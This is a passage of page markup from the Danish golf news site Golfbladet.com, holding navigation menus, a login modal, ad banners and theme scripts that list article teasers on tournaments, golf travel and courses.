                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3464";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "866";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" class="td-image-wrap " title="Stensikker sejr til Scheffler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stensikker sejr til Scheffler" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" title="Stensikker sejr til Scheffler">Stensikker sejr til Scheffler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" class="td-image-wrap " title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/08/NH-GettyImages-1636083579-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4">Reed holdt hjem &#8211; Nicolai Højgaard nr. 4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" class="td-image-wrap " title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/US-Seniors-Bjoern-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown">Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" class="td-image-wrap " title="Rasmus Højgaard midt i feltet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rasmus Højgaard midt i feltet" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Rs-Hoejgaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" title="Rasmus Højgaard midt i feltet">Rasmus Højgaard midt i feltet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
